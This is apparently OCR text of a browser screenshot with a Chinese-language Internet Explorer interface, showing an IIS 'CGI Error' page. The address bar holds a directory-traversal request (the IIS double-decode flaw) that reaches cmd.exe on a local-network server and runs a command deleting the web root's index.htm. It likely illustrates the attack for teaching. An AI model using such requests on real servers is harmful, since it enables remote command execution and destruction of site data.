 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.1.5/scripts/..%%35%63../winnt/system32/cmd.exe?/c+del+c:\inetpub\wwwroot\index.htm 转到 链接 »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did
return are:
完成 Internet